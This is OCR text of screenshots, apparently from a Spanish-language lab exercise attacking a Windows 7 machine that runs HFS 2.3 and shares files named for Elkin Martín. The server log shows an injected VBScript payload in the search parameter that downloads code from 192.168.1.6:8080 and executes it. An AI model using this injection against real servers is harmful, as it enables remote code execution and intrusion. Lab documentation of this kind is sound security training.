 Edición de Windows
Windows 7 Professional
Copyright © 2009 Microsoft Corporation. Reservados todos los derechos.
Service Pack 1
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.1.5/Documento%201%20-%20Elkin%20Mart%C3%ADn.txt Copy to clipboard
Virtual File System
/
Documento 1 - Elkin Martín.txt
Documento 2 - Elkin Martín.txt
Documento 3 - Elkin Martín.txt
Log
03:57:22 a.m. 192.168.1.6:39385 Requested GET /?search=> Or
> x.Open+"GET","http://192.168.1.6:8080/1suKTUhxYFsa",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
03:57:22 a.m. 192.168.1.6:34569 Requested GET /?search=
Etapa 3: Bloc de notas
Archivo Edición Formato Ver Ayuda
Elkin Martín